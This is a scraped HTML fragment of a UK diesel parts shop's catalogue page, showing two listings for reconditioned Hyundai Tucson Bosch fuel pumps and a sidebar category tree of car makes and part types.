		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1748" rel="nofollow" data-product_id="1748" data-product_sku="0445010342" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1748/">
		<h3>Hyundai Tucson 2.0 CRDi/4&#215;4 Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010121</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-1749 product type-product status-publish has-post-thumbnail product_cat-c640  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1749/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1749/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1749" rel="nofollow" data-product_id="1749" data-product_sku="0445010342" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1749/">
		<h3>Hyundai Tucson 2.0 VGT CRDi Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010121</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
